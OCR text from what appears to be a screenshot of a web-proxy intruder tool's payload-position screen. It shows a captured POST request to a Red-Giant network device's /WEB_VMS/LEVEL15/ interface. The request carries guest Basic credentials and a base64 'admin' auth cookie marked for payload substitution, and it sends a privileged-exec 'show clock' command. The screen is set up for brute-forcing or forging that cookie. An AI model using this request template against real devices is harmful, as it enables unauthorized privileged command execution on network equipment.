 Payload Positions
?
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - see help for full
details.
Start at
Attack type: Sniper
POST /WEB_VMS/LEVEL15/ HTTP/1.1
Host
Content-Length: 71
Authorization: Basic Z3Vlc3Q6Z3Vlc3Q=
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/84.0.4147.105 Safari/537.36
Content-Type: text/plain;charset=UTF-8
Accept: */*
Origin: http://
Referer: http:// /index.htm
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: currentURL=; c_name=; auth=§YWRtaW46NwA=§; user=guest
Connection: close
command=show clock&strurl=exec%04&mode=%02PRIV_EXEC&signname=Red-Giant.
Add
Clear
Auto
Refres
? < + > Type a search term
0 matches
Clea
1 payload position
Length: 604